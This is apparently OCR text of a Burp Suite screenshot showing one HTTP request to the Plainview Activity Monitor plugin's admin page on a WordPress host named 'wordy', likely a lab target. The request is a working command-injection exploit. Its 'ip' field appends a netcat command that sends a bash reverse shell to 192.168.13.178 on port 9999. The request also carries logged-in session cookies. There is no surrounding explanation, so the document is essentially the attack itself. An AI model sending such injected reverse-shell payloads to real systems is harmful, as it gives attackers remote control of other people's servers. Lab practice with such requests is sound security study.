 1 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw \n Actions
Pretty Raw
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------364662106911187792233359538107
9 Content-Length: 336
0 Origin: http://wordy
1 Connection: close
2 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1636463745%7CjkokwytaGUagmwW6N7JN1llmPDeRLoCk3Sk3x7q0sih%7C51fb6966cf5ff1020a
475c4505bb57bc1dadd44f07634e5448a74adb6464f938; wp-settings-time-3=1635254451;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1636463745%7CjkokwytaGUagmwW6N7JN1llmPDeRLoCk3Sk3x7q0sih%7C5fb26694a8fa40584a
6b0d5966b2970311a8832d1ea7c56ad189a490cb22b8da
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------364662106911187792233359538107
6 Content-Disposition: form-data; name="ip"
7
8 127.0.0.1|nc -e  /bin/bash 192.168.13.178 9999
9 -----------------------------364662106911187792233359538107
0 Content-Disposition: form-data; name="lookup"
1
2 Lookup
3 -----------------------------364662106911187792233359538107--
4